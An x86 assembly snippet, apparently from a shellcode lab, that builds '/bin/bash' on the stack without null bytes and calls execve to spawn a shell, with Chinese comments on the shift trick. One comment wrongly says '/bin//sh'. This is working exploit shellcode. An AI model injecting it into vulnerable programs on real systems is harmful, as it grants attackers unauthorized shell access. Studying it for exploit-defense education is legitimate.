 section .text
  global _start
    _start:
      ; Store the argument string on stack
      mov eax, "h###"           ;eax=23232368
      shl eax, 24               ;左移24位,eax=68000000
      shr eax, 24               ;右移24位,eax=00000068
      push eax
      push "/bas"
      push "/bin"
      mov  ebx, esp     ; Get the string address
      ; Construct the argument array argv[]
      xor eax, eax      ; eax=0
      push eax          ; argv[1] = 0
      push ebx          ; argv[0] points "/bin//sh"
      mov  ecx, esp     ; Get the address of argv[]
      ; For environment variable
      xor  edx, edx     ; No env variables
      ; Invoke execve()
      xor  eax, eax     ; eax = 0x00000000
      mov   al, 0x0b    ; eax = 0x0000000b
      int 0x80